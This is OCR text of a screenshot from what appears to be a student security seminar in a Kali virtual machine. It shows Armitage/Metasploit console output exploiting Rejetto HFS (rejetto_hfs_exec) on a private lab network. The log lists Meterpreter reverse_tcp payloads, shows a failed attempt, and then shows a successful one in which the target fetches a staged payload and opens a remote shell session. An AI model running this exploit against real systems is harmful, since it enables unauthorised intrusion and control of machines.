 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Armitage estudiante@se... estudiante@se... estudiante@se... estudiante@se... Captura de pant... 11:43 PM 97%
Armitage
Armitage View Hosts Attacks Workspaces Help
payload
windows
meterpreter
reverse_tcp
reverse_tcp_allports
reverse_tcp_dns
reverse_tcp_rc4
reverse_tcp_rc4_dns
reverse_tcp_uuid
192.168.0.1 192.168.0.4 192.168.0.106 192.168.0.100 192.168.0.104
PC202006\usuario @ PC202006
windows/meterpreter/reverse_tcp
Console X nmap X Services X exploit X windows/meterpreter/reverse_tcp X
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.104:23508
[*] Using URL: http://0.0.0.0:8080/sqezaIvL3mv6L
[*] Local IP: http://192.168.0.104:8080/sqezaIvL3mv6L
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /sqezaIvL3mv6L
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\rKqRBcDTngy.vbs' on the target
msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.0.104:23508
[*] Using URL: http://0.0.0.0:8080/JI64KBi7CW
[*] Local IP: http://192.168.0.104:8080/JI64KBi7CW
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /JI64KBi7CW
[*] Sending stage (175174 bytes) to 192.168.0.106
[*] Meterpreter session 1 opened (192.168.0.104:23508 -> 192.168.0.106:49180) at 2021-03-09 23:43:17 -0500
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\gZWTs.vbs' on the target
msf6 exploit(windows/http/rejetto_hfs_exec) >